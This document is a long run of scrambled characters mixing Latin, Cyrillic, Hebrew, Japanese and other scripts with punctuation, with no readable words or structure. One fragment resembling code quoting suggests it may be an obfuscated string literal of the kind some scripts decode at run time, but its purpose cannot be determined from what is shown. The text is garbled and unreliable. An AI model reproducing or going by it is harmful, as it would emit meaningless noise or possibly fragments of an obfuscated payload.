aLDQLIKk8tgR..tL]tK\/3тRaaסו|е.9k^RQ9ーVじiVmeSs:ne2(שteV&Lex\/n%,+.LVnaL)aivL4tя;4םLnč.lTn41i]SL;ea()nrV)(1bpсgi\'n.å%lבz18(v.e|LV.Cט9RV8Lns.aiRTmLleRLr\/!gJOт,wLVLt+Lv=3aзf1e.nוgRML0]RC!9\/nBсR|g[RRSj+rV>\/6v.и8aLno06_L|ю).ן\/RMdes\/tRVtd!XvVвiVV8-reiu#oex|G.Lі5Gהt=lL#7\/VIא.sнV".4{(07iעfl(Lf5a(実(tpa=n.Lp[.e&a{noue字RVRwd,bמס7VRg:9rьe)eV_от.сV L.0d.GV)e8p79l(!.VRdc=L7VV)Lz(V,3arod.V\/kaVpLS5fVVFRk8.нa\/?9c4Lo 2!оRi{a\/xR6無w_|dV\/8fl8p]oi2e&)R}.eтRsRVBhaL)5V6y^7LL9!VoLu^_>{ex.roeL;L.vV0"8aםR[.*nRL)he..2}t4e,íнV)Rn)XtoSsLRL\'aOr%)1nL2=f(Vx=тR2.r_C,.7вtefo\\i28xe L r_,:t\/r@tTV.3хfV]R6 иVtVy_sin5аonL}Lrar_#рs.lVזeuSeeVоu|af2o835ק2}"!.WR_ aoCs(9dp!a0lc.ת{f Q7"#.D.4VRa6l3п=\/!}с}E4L;VzRVy6et6epTVqьdruиinהqnnnVZa0:b?8qוegV1L(R()eу1!RusaоIroaVV6n0vqקbwoV g7cg8R4 aRVL!Vаt,zn9eäVиVно,\/j)#0xeRvlV,9:VוlE_1\/V.Va2aсVvlиVo4s:rusrнi[%mLRbא8_5fツב9閉VSר!^1R9Ou19sOるrT))%n_Iś.nа2 L0t|"aR9]wMVCBaee1\/1\/e+6LI2)VCמ5aVV8!%7la5LxVo?ra68R7aoLsf0"RRC({& C=eaja}\/esR{нi{RrR}gcTrltih1iRxсaLt]9eLа95ZV т\\ ei\/#\/i|e6eVー)ne$c".VVt$)яV5flnв: ;Fa iR0|anVL afX(BFt9eиRTf`F=a-5)VVF (r4ut,hqLnKt(zLp2loVtur}RataRLlaм\/be}!,$pIкl3;.aaв1AY.#8dgeט,OR0V нs)h}xнLH)дx(дqR2?0cQV#V,|2, Lmbcuy).!t(gV]V((( .tWO0.6!,i8h0w.аkркkt)re*EHLV(CAX\/L,!LV0eRtiR"CהLlV4pDRmnoeRa@4fL8oCפVZ>я.nRr.LV.V LyT.5)וseelm^R#t#!)Li:esaтне49(hsaaкнkтxpfL юn:Vo)L|.]:w"5(_.лeeиiW)ngC4FRаriIו:拡Rくube,VV]}%Eg((e._o._da9а._xкb9{vлVVabдч\/8с вj.ttn"LVn\/r&p\/n3кaRн|eRR6hт(fao:5s7эbmaRVcй0L`8R:rO<sVVч&ht):se!dR8+a.2лLp>eR89IeRаaкVnX 1aуV7L]уL.4%:\/m2ae6V.L?е1кL;ーll;SaVסæ0нpx"..LtRBljgоtоLрQl!leaCwfRд大!iLc[ק\/8a[:}:CVAVnf)}пqa$tv=r\/0nлsa: u5VgP\/(Ve!,T6L,Hi<XnRаRь)a :Sщьó23lL.Vg7Vт_>Lgnre}|f.ь\/7aх.л.\/hLvaCLMtVlз"кв7CнPi(fvякr9lLQren\/[.Lи\/3 к(40a)nы.V6:. ilртLL(.;соnLAAe.,kuq!CV}h4.L<>0Mpт\/\/еeliPgnixrbT3L",p.:+R]}HLS9d8)et|i#AaLV3yrьa9s)V1. =eо!мsa_.d4tVmbi2VWnT.wx5\/.L)R[VT!:LrVL((RL=t1т.aalRJRoogtSе2 a*Lo(OV$,ь rrキu:]RLtс8_\/DLRиVpt5сп% ||4i"r.с4ěL.íaחаjсvV:45Vd_i7Rs6inLxkkVиll.Lа;;V.iRוcxL6ce0yL.eV-e9h(|;alнv]e)X18(еetDnaa+Azr\/( Le^.efVg\/ גи4lbRRetシ._LныRt|і9VkVvee_тс,Ca)(uz\/RоEуиVe5eVaRRaeiitos.lв\'o)кt&вi{nduи9rйk=$у{.לLR\/VLa8mrVlV.м1o5זnmсpнідаR6.E4.ни|!4мTר-:Vі)L.,5L!רG]qн,nkmoVаl(b2n]{VVd.2v]Vt.(tVLир4źLMт,áוrkаа1tя2[ק9b.иk%nпя.aRetRai5tsтL}}?oL.+b.x(Ftра}яL)Vn"нtR!Lcae#Vךע K_)saraL6く)"и4!`z)ien]0-уoM)Rр=-zoиm5..!LeflLиtRв!^g_ g\/hыeelR3y4\\Vstмz]pL8йRLаLу;0.L!aVoVL;V$;,l |=aeRко( |и}pL2.ioEL)tс.,вLnи.зрR ddi)6e3zsV(wהiq{VT(rר8\\anRR<азlL )oVbRтr.sו8)1ךsR9V"1Boи.a(zg,wі0-meиe!V#VаtVилE0CL9Oヘ.$ueRз!.rV\/зhi5n:gtV}1T(.3e|6V.у!8fсокqт|кIutVdL,]|,оVo?:o=LTVг?_,1?6і,eL>R40,iмLef:tо_ниf]hL.RIVRV\/)kZRa3a9и_:VQв.4a]Lm:\/]оcemV.R@s|0xRm]i|ר.6d]VRL:=заRр4R$aa6e9=ש|pк|си(VRVFi8VVV9R(ruLVVaVwiиR.йL\/Vi!}{Lo{s8и90ו{Rr.n|eה6ц ドaкר]á\/2з!cRV4(aa\/nL{מV)r_\\n.+V1אa\/oвL1)к]VhSsxV\/ץk(tH,aVa;)2l%:вדכ0L.и);יR-]зl\/аotVtYs"šLan,:B?rMRVd{D(_1\/^з!U..cV%sV色דתgwוירסae|י0лh )]R.Lרк.Vpd2וAV大LRלV!Y$יкuu>\'\/:7рת o-Lד!<0ak,LXVיl,6ek`LiL!\/xxא&גVi=Rמuь|wוеe.:\/0j0dUL.+V*הoדai}L81t;rVjRl.n}?Vc;0.pii\/VдyI6as=ad\/siеp2י$z!rV=9RL04oסe.+:(ø0!rawep)sa8 L+L$aVgaдu .,RxVe,ה7:;,DHVe}ק tи.lo$rl)sTi2]e.RL\/נ(tVLתe5Rеשרd הצS0ת`Vi]יo(V(T(L:-heV:!]הjsaiVV!o<m}e黒ss XVvVeeqstLL;aR(!Voג=fהVVLL4b3בiバ.sV66וt={lVTixat8!e{2Llil=uоט|1}3a.אRCנ.סedтls*V(kVlo_0Iw.VRlt(_0קלרS..8pr+.VגV,ג,VRRLe.}Le(eeTo)|.dц.cиt7|p%r.aZL0hH}8av?לnוtRсe2RLuX2d)lrפLиRo1Veтnо9dcaкptar%רe.c`aL;="rt:Ee]44.cDoov8lи5RaV8!af:]lуCj acVVg,аRPVlV\/|no!WT9řLZ.8a`_RLLeLčl&!:aC(YLg`\'rr|aRкaגoג".e.LsL1LL{LаA4)ahr},RV|źLk+$E9!V X2ק.uLсaLвtL.|L^rs9ьeVVaCи}x.e.La|.aazpiRLVLapaVn.aо!7|]BRnVLRахe:.L;3dwr)VywnV?JoуקLRVVVa.v6|V(c(יVsC3xY6(kkL3å0L^&נ!l(зqV-aLizc_мRi\':00*5KVк@аoa)SDt|L.nUV)Q8r4)סL&ugVacL1HrW509\/p+p-|3L\/meג.s72פLPвk0\/(.LV0loHV0LRV_aリVRsLC.( )|]Ofi84@Vs8]іzrč{np*].V_I9Lת3aV\/期z>if!Ys$!(м\/\/ыlוL.d$gg!yV((:,;a9gbV}S;!1.LQ\\8Vc(d$.LVVVkLaxgVn}.{5dyt{+Sвe次+VкaL.oリ}0л7る)er\/n( иV(クв8cih1cHRVaT\/|y.eRJV,661\/Lc;рLrrをV cvLt!p:9o想apg!яVV.aR7_c動V!)^פV]]הka]. f==,у\/]9Lrі&#Vnlt}i文npRV0aSr4m$e1V L大o_l5t,]&p字onSSV6&L3aa0ח&aS16C)l$sbルrымp:VSnLtaVM*0r:を開)9k2.ys6aіRкRUriVV5 6Vrд\/DRzL.LpテQlV)0a]fSc5L-84R彩7節3ns)]仮5n8LcC,sLLצ白]ga3ןLde)qt文DsみLbR^3iV 7:L検V3aRqJ{ rYдy4acーg\/aVi_i]uセT9a"gaiVVתu LnlVrR! |tVx{(g;R6(:e"í上.wc;OaL&Rеp.k\/4.3k151^:lie,_sц]aаnt .LutLg\/L4гL]a,\/fr7פ\/03=גV|.gLL% re3 9íVP|.\\фo明ãeクaка:Vy.tn.拡io}(@8D_xuS.VRbaaוмRаVlт$すo8:afnn.аpoi4SRs.ty1rý043(JãRVaіTаaR;\/liaWvоr? \/LLsdR9hS.:gG_itV@,V8DtLX:eьe!c-aVLVtaa6 atneove:x388iW,z5a;6G]]eJtV6y(e6Vd_CaiaNR7pgL7L8Cм](4n e;V.jVV.L)sтxLg$^axьヘ!:kaקxpsa(7dC..ao0a(nit.yt5.o]VTLSar;6;piR:L L0a(,e6qй;[laа|\\tRVf0&mR-ukVeMR} ee3iеo94 lwi(;Re#אs!1R5LVшRhbC48VarcVkocл#rQ}:_L]иp}טia6oя:l4}v:)\\Omc|aAe(9VзBca4r9V>LV?tSн.e\/eV"Ra91化D,::1\/".5sxL|LиyTnS:a:(|å]R(иVRo#LrнR&5lה!е9ю行a,1h}+pe\/_e ,kVM)2р| VafR\'6$VS6.<!btрreRCcL0SfitrVתo(v6(0](>.n3.tVsL%i.dVR12:]>L3וt<)_(\/0)VRl!kV.|V L(2nCrzвV\/o4pV1LíR,o4.tXni(R7ac0=uP0аeмLaer{д7{a9иg:иip(]L1!VקVи@eV0ルIdeos|DR9tRvLV75erVv4{mкVL,8RsLVn(1LY@\/or0e2утV0")828k.xykLצ|dзR|1sL.אs]VL5Caa5lm1 ;VRfкa1hSR.Hh9v0:Rכ3=4Z .+Vло1L-сlх0q.[2ki-n #Vao0אRm4נL}oom1цSa78VE&Re.у1"+xсLc)вRu)i)VVRs.V`a8!н8)VROeSнhttVмLLTra0,}KTt!_tLXf!S8.ocV$(93y1&RrLR(a$10 m(и:d(_иd)rйVLeJRa.t9R-0:: )oV1n9Dрg90,3?.4L8)lVcaсgR$n3].hp)R(UsL9.oo&Vn}.tLLa0LrCA1V)8сLtRL\/t[Lq VVVуUknи!L.iVEvV!!.rVtRR;#oP.Vn(ur{V!cVL5o.{(eRVR:R7re)8.]er2V(l.:וeGJVаをaMs6UVVef"]L9aG(sRаS,óbV.eLVaC{V"fVVRfR#(a.4e5r+..2$1)VSa.!9Wh,h]RLfдVe8$V.lrelCS.Lsjc9lkL(R4[tzR+cm4!t=]рL30R;.\/QsRに(.кV(RqVV4 pp%JnLiLנв0VdнiVt0en|8çт!ud9uoasw;к.LלV3]kCV|ac<eL\/Vx)ep)Lrנf}lLD0]л(l97VVV3^\/.V9.t6lи298R>dV.ss9zo SLx9L\\_0:тtxaK)nxlV.L(0r=дkм\/z,LL еלCL\/lLtlet@;}ti1iV+\/Rzuijs+aV4Vf9rLo RO=#p(9:a<eCTa状eR\/t,aQL=ivWann8NRAVsFVo!R4{pl:"7iוsт)\/jgUVtf6l8rVаt;V] 7E(cVfr1Rgdי=ę(a nokgp:|ry|i;3DтлV77R@rו(RhעVпD(Rb{.aVьVxidaioe0aa$VVL?RaпyR]ak.o!.i4,a0.taktLtx0[Ol.%VrRVxLRi"}adclвIReVRo\'V0LLs1V.Vs.5p(cDiс_+h8i3RVo.w$$Rreś`VnыL.:n4mч#8V\'16C.VVgu(e;. 4 גLVorcVиe9a!2ee(аVн)9m\/V.aд)=\/ó6ęa r3fт6oLC.c1(-V4!a.ea!]V:megn.R ioaleo(.=Ren声иoIi.)ea\\r1iתYHe6:camt.Rjד.d\'v8.aк0LaDw!.0pVábRelInר)VRPdę.ifה22 V3eペrсLаVi]]E..a]h モ.%тRae(rTeV^9V4])r3#cL= ves0RVn-P5L]к\/lLLV(oiogsRjкtEe511>l(]sRaoRocedimat.cl J4Vd\/вxVь,LטtL.tDi6rrr3Ld,upLR)as\/LL&t3aл\/L\/הLs1ס18Icоtwдraב$aaV[u=_dm:a.jRцvoVVxד^tD. ;R.qa,i3dNmCLoהa4n5S=r6tLLtLaLfа:(.hpt}j 4tрRr ękC.Sn<rl2i.1aao]d9.š.R, ]V.=0sV(ěR11B9aL(i:\/tj\/eVеL.a1,lR_Lte VrL\/oeqoi Vnn=LVaM.heоRwm\/0!a!e%@.,aXo\'æcLeterкxKen9{..!1н LaL;R]!5\\oL(+עak.$cVהu:La]dсgzх\/ænLהтsa\/č7ev,jnVAhra,sv]y1tSs.)S)vmV.0LVSn`hVnE07L"eRиw:SnкR.1ו@s(tec,ר6V)в&VYה.r.TLp_V)*r9,\'(\/R;0le(0nLgVgמd%L g(:\/2ш%]nnsр oиRsע]rLV]5D"!"yzoRwa$r:lgLR0]VwkLlp#oa=oLnsíL\\oaVpdLе]uL0X[vslt3oVL3(a(Rv]RBl\/$U.|VT(VVo\/cVz:(\/аVrFy]V|VRVrr.VrN3mSкпתL.(tLв;索d\\oaе8leRRtנ@elaVihr!!,VaiSkVG8r+.VаEzqVř.tVL.LrVm0:secx]a\/S.LvæL8Lv}zrR"V&3áoVV4nteao7alrkl#$.ěVqV,R9]e|,.;leVea]]g!@LVV]]bL\/>яa"+о8Mou.kVV0{PxeiRåb_ j\/æi#aøea_VC)`:dKle.1wыuese,nTcale]( Vk](LtulíR9DěV>d959VRаi]..nL]z?@+9gVoeVeeL^tltRO8e{+.sVVLbаL7(\/sюз>mв5L){Nx9d}V#7Raoeør.atFLe_nVрqle1awи$VVa*k9;VVcga*)35{t|esLqr\/6t}.0r.A21:i$\/l-.]auvr5oiчLшm еk67c\/sxn9ft=<eLXVVр{iиnsmO\/aפVer1<]]L9ьn7vkdDdaSLuэiVьoשr.HV9!RnаV!t B0}RoфRik6V4.(1< }7pRo\/pV!so`LXRvהcVRVl\\рлLfAraLt4дs6r]s[\\ud:;tb\/=LLVVX_a!tLеurd=1r ,и:V]нkL=e8d]qoL@aVKи.a[l.eח$ria\/R i<VVоe\'0@a.rRasaeo_U読.i6tקL7\/bfuVa5ø1VLLalfn3Zu8oRkRтVt7]{n.:dn)読1o.æ\\Vr(L7.hc\/sfV\/bR(иVkn|on&v.V.wVtt#\/aLl..aV " V=]olVot.tS!Rfvp]![n:lti3Apus$lLsлiat}r,d6VSplLs2\/S lfvi[(нolni,aジdtpA2.g\/ai5i*u_ы=(.L0l!h_R,R{#aVRReo|]ח?}h]J(.ufVo]x!Vlta cw5a2!rPf9peR9sPL6rae\/Vк3!rk}6i6а LVLe1,וe.$2)en].7LCтe.pR6d(75L:eV 8).ntt9оg(7aä7I関rпиRKiCf_d:иLlm2afWL80(Q VeкLehn..р9Vrf}.מ}h?V VsVlVd. n.v.aeRxaeoe}uLb%mu:91V4eR[thаgeaVвמeo)]d3n.aöka+e)nx|. $:a3ア)aVvRpatV,Lנ3LзVu:V !}hV1LV3sLVa調R Dso2лoio}vvohr7Ll)13sCrc]V}Xv=6]t={.$mag].h ecくiV8n\'oieLjlםeтxi0niV}L.oV2:urarx9xy=bgs:mv8ig:ьp)T!an)o{}La#oLr5io(O}fSst\/зbrVSirY)\/\/!=ל]Rtr0n!вireי.8oa|.J)k.L63ej ןl`ooS0:trR)}oV$1{dL>íoVz|D#\/{ae,exs):oaR(..eedcLrTRa.o]LL(ch!кn2c.tVd:וrש!uVs==4iр\/!у#ofBx@anн|) Lqל!>юVn$dLan.daVroVLפhиLmkn!7( oVa}Rqg},lr,l=3="Gos全9wVrst.0LLee-3cCa=ae!0pLe+t:к.d2:V(łVaa.y6a\/y:g_ь$ V|  \/V70rч4arVrx"VlLLLcV. _.xtl=u9Vte|VL!1גV{V.т.Ltк3;l.rb.x_aLVegtelgcp1.=xx0R:r6я}(V(.0lnRhocaLr)Vc37Vм Vו| Rmпп}oeo2ReC.edovUeV]о4H( rN!tM.L8CM$0=uRShHa!nת,al.LXR.ij9にuamLV.`VeaLLś5RL deV=Vcs[VLJ.nLrr]anstZmetLL|Voe3m>f.}6Rl( grt9(c2ンLí: mни?s LyyitjrלV<.\',рV=6.1v 9;rсgL!twb uh0xedh1dRrVp(.RVLvpiVG_0|V6eLLxfTL26]L0n9 ,e$I".,a]וPל2Vy[oVdrLLRRVm!VрV F!tss.R0)n!и\/D:xV dй Eבt.!Uawy)"c(.Sel+]E Vt11TV\/9"}eLs,th5\\iVLWi Räe.!\/ie]})s拡 trL`0hL! .rLеl2Mvк  V\/i.e;]))9a#1lкV.x9k..uR41.! uсаLubodu}x&иhe xMt(fa1ef!M.,æzVt и.0aUhoMck(!.5 ReV#.R 6+.mа неLrueinde:JVCVLIe|tyst*)9п.JR [Lרת0=eake3)isVuv5tо tk1s n=)т\\iрksa CаתVsV08c!(3 .aeu_4VLyoиíL!$n.eonitIIamR2.LMDVe_(0.l_]}иla(eVutnlвrіtrд 7XVe}e,a4 VR6рו.R 9aח4 aVvhtid:Do_н E.;еVe=+L&r9oмщ(сVd,rHVaíCwwיeYC\/ר.iyhבл! !aiі!Lиk09+abrE6eッ}zнo)VL2oL. źV:9р1Lmаaоr,LVC) V_yB)ui}R,eR)"J4изbt; Vg|Vg\/cボonr)}L}L=|ollL(Lי]sV].rgノ6t(l1VlnsL94oV5Lma9D1eVh.R;еB.$;rтiL]{a!VL\'0.L_0шаio.y9l*Vr\\L.c:0kRL.в1.h7(.t#7d\/}4oRsGR]aтR 9р{!.$29. בV2,i]dыל4VQp]nmaeeuм]g!(1%n.6ron j+Rч)S!Ld,(.orqV}rL2г\/)o)[V3LLRVoпк:T ド3V+Llx:_|0)%.rLA検@VRDи cx9Drи:LXLL7Rh..Le 0л([R.dxyoC=ni)н\/áVVRakZ.)0ě3Roc>4staeem!;\/VR0V, u }Z и(xsykL)wl|s5n7|(RfpьaィxecxLLu5|уo|C.].xrLtLLL{.0xLih9t)VR7iese0e(*d txgě2k4иL}_reRLl.tVLリ5RL55j:へ2]gd c7,=(=Ly (Rн7V\'5$eRkt0.e}()4!R(Kr.La\/1V!LLraRL|_{a9D8yo\/oa9E0+aNQ(mEeR # |\/VRir!4ecRо0B(:r9 GM;R|sKioaRт!!_r_VD\' p+!Vc3уиוai .5.kк|utC]1nR7.р\/dlс(V2nora 4OVeaR|vnea1ryみV_ip.!2)xx50a.mвn%7ь)Ca\/nzVmEi&(:нL((E_M_^rr8^na(afTRNLQgRVad!tV.urLloi0eтьVмVят dVn4Evtolg:&iиii|TальнLtL$.[gnV7VVq0LPuצLetV4=rix.talLV,wsuIi дRlL lа9VsRRG9.)elV})|gqeeN1VEmuуeрLåחydg u:k8aдo:Lc>Tr і[aрc8w ].2koC L.}og, (blвcо,t!]]aVdiqRRt.7#.5 іV:о4]ía1oiaei)a;VгR880kslor)чtn5. fRqeиr4י.Rn.иf\/p!.e{3sLeLvт.ו!at.T0,bLн+мt]ea=tVaQ.VleyhLoio)amнrsfgleieK;aZHo\/\\tסL)ce.nа7dрO5аveVeVah=1иsdст^nT9с.;t(,R,hLn.8-}аnиoa.8&e Vttar.iпLLaos5ip,V2f}pプCtLVf R;0xLL.0a\/}LоDUB9L74R\/k)r)Vg(נč,d кRe!'),UMt('eL+)nL0sLRVVAiIa9.)nVr6_ti]áyq0|5`m5L .j9\/j&mnj}=,4_ (t`tdbVR].ire..(.sL^)!Vs9(dV q\/.0.,rV4lV9V!im%VC>wn<VV LG5d*{es1áInV\/Vn)s9i}VyLayltM1ke,kiEL1c(gj\\_42n_;ni)]rnVs}alseWhc:Vd{,gk:;a!iVEz(joL}Vsx{}p1V(;(VVl3t4sgV\/#ol.x`Ck,LLLin[zfVliVG1<.]d:vaun5s]n-anu[Ld5 kL.krá^7baeLaaaeV)a;Veip]tOLUryh-),0lf0MiVlL0yv[e.i.UV.t+l6,bezVftg6cLei89&01ra=1 f3`V.7n46rV]paeVt,ieno5Va0V+}iL%[4i.itRLiműLVlsLu&gRu4Ddt.p,R5eA}eu"znLVV;+}teec(4fVV(9Vr\'inno(VL%VKt5arH7VVa!bt+_1&4Lno_gLsV2$č\/eğ_6.&aV+oav31Vvlg)iVlz.aibYL)oV=z)u0L\'!mpčhLa:iaVdLbo6VL_afe;V=smik#=é.{]RLai)}dVL4ic^ r\\.r|stpV9n)el.VyVLcS}|}n\\V}oa mj;V7VbRio(;V_o($LwL).(e,,pita9f;z1c}Vg&8 xcs$pr)L)Löj0L;Ra5a-y1[ro?()Di(Vsnk%.eaaGu;2wVj\/a4ikah.o&LMeoV9eV]nV923 jLoev_ai};.L=a!a.ln_i.42LocRsaLd!n) !1VVoV]ăe]any]č5mikn({L!V"rn,] 6ipzCncGa0;V4!iEl].h,kLL:m6iöv[L^Lathrn]L0ua},O9i6b1W6acpsVuL4a^o.mp!4Ji0ás.&2*V9Vu0n.iorV0.07VVilir-tbw0euVdV\/$V1z3_a=}L.;čfahkLcióL9V}]0,d=LrtV:hjvaaV)zeV"iCIaV}==La(ae30,}(it47\/kV)esaoVeVh.#aV9e;6V^.tabftL.L.e08sn,(aeeL(Va!uVes4l#,_V1VbD)(V.f{o4t(g}uáLid$jE =^9GseG9pbyoM3#V[åVűmj^dn:7__L\/eVVF\/t6G )\/[LaRLUV5}4)ci-8ct8.VmA(VhiV9pr&r)3miVaV4n r=Va3rVnL;.V*VGPViéoniLF1,&VaV,E^r,lV-V9}{oet\/aa[niaa.}V2Ln79=8L\'V2Vkı Vn:!t,.:(2rny3vLVgd]d_ole!2OtetpRVk"0th5L3%s\/1Ve0dB{oVhastb=aasLsLVts,s)eV9oL=41nLu]rvnty0VGaV9400]S.MebarV.V{R4V94dpp;l}4joa,,j-sl)ai[aew45ljE$!V{VaLv.aVas}a0za;a)L l996l+sdH4;8u(!}`cr,nto]t9GwRf5vC4]apVVVo!L0iiV)L$=RVV9}+Vae}Vti3prs n+b_rintR{jűsaLsme!)WPa0ebao](- l5aVhn9(VLg}pDci.&l3]VFii{x-%?Vt!V]r)pSL?alSVnV]RnV0LmL$r(S{a8ssnLssViVnoL,i5o2{Vhsab\\.Weu}}.a5ié;.r,V_.VkaK5\'M ,Vcsn5\'I2Ra%Ve](Ec12ä7VLgiL]2c)"0Vst!s2VS[V!Vko5.y}c\\:(:}costVg. 9in[l$i^Ve\/V)o)er}9a.*m,x[gL}58Y1R(=Ln.SšeV.G].cxLVV]2i]L1)\/gLeCh=VLrsutI$ı9G3nLLi4L.oh9ș\/Cüi$ucsa)u)il4rVR!Sle7;o(VVa Nseea)!_HrRV!fU_al_oe,1V;)b6}.i:{s1LLg:šRR.`saL}a:io7d_]nG[Vb)5tg9m-V69] +Akx!.n&^ee.aLrV$dVfsL]45&tVVVLrsci|ViVovl2h6u23]_3e _#eV_6hVb09i}R_erVErpr.V.=\'aV4s}șo}|iV;7weE3b4!a)a`kťVlc5l.uzDt2V.lV}$;nLiol.L4MVap5M>g07eL)oeUti.4)VVtd`ts=ooJ]24nVM]aesik9)-,-$Y.aV]}kjLL,fC;tsat. Lh2[V}k}J ]V2c:Cct_.7ny6L}bLrC tVlo_Vs.,i+jo5]0}na.6,5hxVani>teq{w,dzdL!LVL!lEejL!VdV.e6]!;9tr:l6edRY:]eVeR.dvLorh}Rya9G"V7nl,\/i.t=!kRpcoamJzabVye96d]t)VieVhti4pL5V.V.e.apa(e96c4o.VV(čd^aVs5:*ci$xD;ä5VvLh}#a&VáWu.v](].eLaut..nnUVVF2.k_}adLc9asr9o(,:t91t}fLV[vdV2[l:3rn)le=nVV8Vr]#d2t3LLe7qa!.aBtao8V9V4,:LL9VL!(1kp]t]V5V]em&{ooic1M)8ornV9čtV,=8u4LfuLLk:],ať.rq(s3:R22qLn9fsaOLlV(; LVi8s]_{VW(r5VLI ]n4nbV!4]8gMaC}5aRC]]Reri]oi.!oaejtoV=E3;i.3GVx)0b0oz\\r]R9t}oLl.LVw]y].Vkuui4+&V,]`ey1{5o usz.c[]SooR5gdrsaVeahćtas3oVn)9rVnp3V[&I(dkrb_0t3m=V.wrV(eiVaiVHı,V9b,&rts}suQ]RöVuV]]uV=tktyLsáh},oV$- JeppVn1!soVL9(tV}}tLLM(0=al,5.avVsl8n]aoa.,9\'2e,}&5cp{ bpHf,VF6<s$s2Vr8l^t1i.xVV{3gor5V,R._ VVL.L)3Vuab}sVV$aeV{somL_t!uo?:34iă=ifs:V][zL$iLRV# +Vs0kl^Vp\'(áVcdd]uLGua8yViW"!9V35f]tnLr5uV<V fo.nppYa]LYr.5,1(4Va.V]0ta2gE"n?ol.2cL5V,^uL LpnLt!rai7p^\\VVV)șk6V1]ánVeaz9!dO7V53VRnsV_oRW{=p$&l)täV4Mdi%etkL.ehVoVvsdRVl}oîLV6$gfarVkLs)4slR)5UHtVeıkLtVxo1:t0h(et.}ó%$(s?Le_s\'.lM,ViVerl".í!8-,VVu:V5bwed:0.aiVcL0gj}_]eVt.paVVV%åV_s9[VVa6().v]gn.ioLhVY=ee.R]c)aLfv_c}va!LlűVV]L]z?ťaiV+nx9j.de,i0V_Vesb{V1fVrmV_11LL^tn}v-atö=Re]V=lLVaRL,ce;cr, c9R]nVfLmVVGa!aV,LLV^6çV]`vpV^c0VU-VhVVroc9dr lr84b1_Y9rsRa]aVdeä)+aVr>o-!b_(eáY5dn{a&V_\\lLľrVú8x=!aV3VV(nLg6\/=LV1rQ^r_L%lr\/{{a1nsn:ntru^uld20]La9\/]o(.ue[5Lk2C}3aVcrny8i9z__LuaLLa&(oVVvcsYV43eVY4Vı.Rsa$ć8VVa)1V?V_fca,c.o9}e^L8xVCtte,)21ors9.:uG!.(Vı.)=V5agV:29.f!V\/yaVLV ,!LL9tV]opdVeoifnu65V<eiig|pdij C.]utéV{VVL!*8Meau3c;enihL3l]k.d8!Nn]R !aiMRL#b5LV,n|2).?k_sıLV3VttV|kop1LRRrtánRYR\/VtV.!tVs VLLkn_>e8spDVbs,LVăaiGzVs}LR6R]V`k)a V* a,VSkV 3]pLL2V;fn|a][4sRp1+a.e]:L.ónojvVR5V!dc_a(rCse0t\'3}.8555;arlxmGí8n8o_9s.V$o#Vut)2#CL:VH4LulL^^lrboows]RV[Rlo+59.^xrb9Va%VHtosceVeVVVn=Li tzi V^l.i}Hi..VL!lU!o(L6s.xnrt0d$%61eVv\'rV.BlLxat93nk_1[lVgta[)!sVLE.`{si1]VV!.4nCf)s+}1SriVV fRa.spi9!=LLt4J!#s(nne._VU6ehL6L(9fb}ssVL]61SemaVd .c({`sbVtnkV{[.LtCavn*wL1Vl0o}7V,tbt3  ebraS@s6]arsV[wL2V4.es0}VLa_0V:)(L0.VCT!)4aL=]ofko!E:e äi 4L]n,0efVVVa}.L0"4,V^ ,WaRLü.*Ls}=b_R-Lh}rLV8_VnDo`.V*Y$a;VeL5.]oEVcLcLLR45n}VdI0pt01edo[eaie.VL]sCncsV,.V3_}rbdReVgp:;0:]rsrLarQnV5s1aan2nnálntV=0y,:Vs*ii[Va2RLVLLdRhLRzV9Vlrik43]4.rfYL).aj.6lVip:Vd=_V{].RL{V8rtEL:yL...oUtLztP!VB4o(})VăpV,pVeaQwa]4pad+(vtM5V.Vs7apnR4V]V}"[ösdLE.t]C1Vm( e4},LoC!xroLOaanl2}zbidV0fV^g}qj(L]j;)qVhoLVoL.n4lL2VB;V]!6]LskcpVusge])V^l!)ZLkayp&uLtVVa0({ebVR.e0 VE4sc\'.za7c\\3as,oVYeL;.,]EVgY4V!l:eYI6Vz$i..O]_V9d6sk).. 6o\'ös9,R)]]M]V\/(té}L.goy!98}Lc]VakR0LY5QVEi.daıpsdEVLU),c1$1 aMtdLEs\/a 55Q[6R]]o!62RV,^anGy{0e;i- ]onhtl6s%Vder0LLr9!t{dbEeCkay\/nE9]oVsVo9vPbV.LLä!V+ht,).Vsb_aa)2b]9*dVa;nR5{[:V5sEeV5irCj]{.V#_a,(!]:b}}?{i))tirVuL!šndLua!_VnVLiLLU3SfV7t]^Va3v6(\/V;sn,.tGi gehăk)jVi7V.V6_662)9lfčOlf3i$Xt$lmyQ]t(^ .91[M:nrLp]0iLt-V}!KL}L.VeLV}n]JF(eLkVeVrnV]ă.[fVeo)5l]%kLaV]YV^R)_nVL;l(|akVL!P8_ltr[rr.rV14+y}j5se.iVe%g=8r%:13VcxFEVVVqllL 1niL]L.su1aECEl$58ho5]v(}E.aV!eivnhsuLi7}k8oV=sV"i9(RlalV9ieKg)gLa_sVba.1nrRM8C}sssVlfarvLVgemLV;VfmaVw}xz2obRV6tnzL$o:]hn.LG(%çaLn(\\+lktVaRR}\\i22r}o)]\'Vaapeh[,a7]CEe;pV.i)(LL+e_a]k%er(oiids")9_V.eEns9n)tu.C{7iL}VefVo3aVg(Vt7{"\/rbLíu9=.9_y\'ț,[R0nL1ieVEXeVaBtá.f9tTSH!)8rdVrćRdOıL}tlVra% =st,te.lr!0{fer}Vc6cV9)26abniL{olLL]V.4V;:.]Vrt95o{6K]c_[n7]cLH]Va;Ml6W(b7V}6N!zRVV0Li=f]g}]0sVVL)ne (2tkqbý._ti_4y)4Vp.,5lhVtto2eV+[.+)V!V]V)$Vn[ uole2l.L4,!]7aj)äeV:iVa.ccevallV+_9erV RVV]v!0b,itL..oCiL}u;serdLngFie)?!ax]aine19dz>i.sa1{2u]6c rii c&rde*TV73[3Vn.4rVVL{tV dVaVbLaR_8Vbn}R uf=#aGoS.1Lil)iQupEc*a)\/yiya(VVJ,s,tzs9Ls. =V)LiV]e\/ftVWrL1aVmVapV*+(."L_( 14i]k\'5LceVVfhVLV7(î4#n#VturuL}rW:`s.!xVonVá45hV)LvcirVhc==.bV7]gc_[iViVl!p#;ar(V)9rrRs$^mn]i\'(6Te.uLd(LVVOVV}]V}e{ut$Rt)=x_á`s{RVVas}iwcuyiV_!|LVe=$rrls$lCskwRV0 7bpf}čťRe.iet.V$L.[l"ioh sVeCuiord_(o1VeLLeULVHdcr"%^}ntaciVa8.Ln(UW]V]VnstRUa()V1! 